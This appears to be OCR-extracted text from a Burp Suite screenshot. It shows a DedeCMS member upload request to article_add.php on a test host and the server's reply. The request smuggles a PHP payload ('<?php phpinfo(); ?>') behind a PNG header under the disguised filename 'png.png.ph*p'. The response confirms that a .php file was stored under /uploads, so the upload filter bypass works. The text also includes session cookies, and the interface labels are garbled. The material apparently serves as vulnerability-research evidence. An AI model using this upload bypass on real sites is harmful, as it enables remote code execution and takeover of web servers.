 Send
Cancel
< ▼
> ▼
Target: htt
Request
Response
Inspector
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Request Att
Request Que
Request Bod
Request Coo
Request Hea
Response H
http://www.dedetest.com/member/article_add.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=h63kbkqp6nsjo69gm46bebj2r2;
_csrf_name_f380fed1=
fedace7a560025bc555ff129a4881a26;
_csrf_name_f380fed1__ckMd5=f50590ad861e5e55;
last_vtime=1664968369; last_vtime__ckMd5=
f29a6c60c6e47b21; last_vid=test;
last_vid__ckMd5=c40680f95afd257d;
ENV_GOBACK_URL=
%2Fmember%2Fcontent_list.php%3Fchannelid%3D1;
DedeUserID=1; DedeUserID__ckMd5=
0204e9ca7fd30488; DedeLoginTime=1664973872;
DedeLoginTime__ckMd5=d02e75c9508d4bdb
4 Connection: close
5
6 ------WebKitFormBoundary3kULGhC37hNaP69X
7 Content-Disposition: form-data; name="upload";
filename="png.png.ph*p"
8 Content-Type: image/png
9
0 PNG
1
2 <?php phpinfo(); ?>
3 ------WebKitFormBoundary3kULGhC37hNaP69X--
4
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Wed, 05 Oct 2022 13:26:36 GMT
4 Content-Type: text/html; charset=gb2312
5 Connection: close
6 X-Powered-By: PHP/5.3.29
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 136
11
12 <script type="text/javascript">
window.parent.CKEDITOR.tools.callFunction(2,
'/uploads/allimg/221005/1-2210052126341G.php
', '');
</script>
Search
0 matches
Search
0 matches